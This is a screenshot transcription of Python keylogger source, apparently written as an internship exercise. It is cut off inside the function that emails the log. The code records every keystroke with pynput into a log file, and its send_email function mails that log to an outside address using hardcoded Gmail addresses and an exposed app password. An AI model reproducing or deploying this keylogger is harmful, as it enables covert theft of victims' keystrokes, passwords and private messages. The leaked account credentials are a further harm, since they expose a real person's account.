 Keylogger.py
keyLog.txt
Keylogger.py > ...
1 import os
2 import logging
3 import smtplib
4 from pynput.keyboard import Key, Listener
5 from email.mime.text import MIMEText
6 from email.mime.multipart import MIMEMultipart
7
8 log_dir = "D:\intership"
9 log_file = log_dir + r"/keyLog.txt"
10 word_count = 0
11
12
13 if not os.path.exists(log_dir):
14     os.makedirs(log_dir)
15
16 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
17
18 def send_email(file_path):
19     from_email = "piek446@gmail.com"
20     password = "bwhh xdqn uyvu xapx"
21     to_email = "yashgadhiya5809@gmail.com"
22
23     try:
24         msg = MIMEMultipart()
25         msg['From'] = from_email
26         msg['To'] = to_email
27         msg['Subject'] = 'Keylog Report'
28
29         with open(file_path, 'r') as file: